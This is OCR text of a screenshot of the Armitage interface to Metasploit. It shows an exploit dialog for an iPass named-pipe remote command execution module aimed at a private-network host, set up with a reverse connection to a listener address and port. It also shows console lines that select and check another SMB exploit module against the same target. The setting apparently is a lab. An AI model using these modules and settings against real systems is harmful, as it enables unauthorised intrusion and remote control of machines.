 Aplicaciones Lugares armitage-ArmitageMain mié 19:01 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
Attack 192.168.0.7
IPass Control Pipe Remote Command Execution
This module exploits a vulnerability in the IPass Client service. This service provides a named
pipe which can be accessed by the user group BUILTIN\Users. This pipe can be abused to
force the service to load a DLL from a SMB share.
Option Value
EXE::Custom ✚
LHOST 192.168.0.8
LPORT 9905
RHOST ✚ 192.168.0.7
RPORT 445
Targets: 0 => Windows x32
Use a reverse connection
Show advanced options
Launch
Console X Scan X Scan X
===== Checking windows/s
msf exploit(windows/smb/
msf exploit(windows/smb/
RHOST => 192.168.0.7
msf exploit(windows/smb/
[*] 192.168.0.7:445 This
===== Checking windows/smb/timbuktu_plughntcommand_bof =====
msf exploit(windows/smb/netidentity_xtierrpcpipe) > use windows/smb/timbuktu_plughntcommand_bof
msf exploit(windows/smb/timbuktu_plughntcommand_bof) > set RHOST 192.168.0.7
RHOST => 192.168.0.7
msf exploit(windows/smb/timbuktu_plughntcommand_bof) > check
[*] 192.168.0.7:445 This module does not support check.